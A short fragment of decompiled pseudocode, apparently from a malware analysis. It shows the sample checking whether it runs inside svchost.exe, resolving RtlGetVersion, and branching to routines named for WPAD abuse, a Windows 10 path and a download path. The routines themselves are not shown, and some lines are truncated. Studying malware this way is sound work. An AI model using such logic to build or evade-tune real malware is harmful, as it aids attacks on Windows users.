 70 strcpy((char *)&str_svchost, "svchost.exe");
71 v18 = 12i64;
72 strcpy((char *)&str_svchost_1, "svchost.exe");
73 do
74 ++len;
75 while ( *((_BYTE *)&str_svchost + len) );
76 if ( _strnicmp(&BaseName, (const char *)&str_svchost_1, len) )
77 {
78 mal_wpad_process();
79 }
80 else
81 {
82 strcpy((char *)&str_svchost, "RtlGetVersion");
83 memset(&VersionInformation, 0, 0x11Cui64);
84 v20 = 10i64;
85 strcpy((char *)&str__strnicmp, "ntdll.dll");
86 v13 = (*(__int64 (__fastcall **)(__int16 *))config.LoadLibraryA)(&str__strni
87 RtlGetVersion = (void (__stdcall *)(PRTL_OSVERSIONINFOW))(*((__int64 (__fast
88 + 1))(
89 v13,
90 &str_svchost);
91 RtlGetVersion(&VersionInformation);
92 if ( VersionInformation.dwMajorVersion == 10 )
93 {
94 mal_win10_call();
95 v15 = GetCurrentProcess();
96 TerminateProcess(v15, 0);
97 }
98 else
99 {
100 mal_win_other_download();
101 }
102 }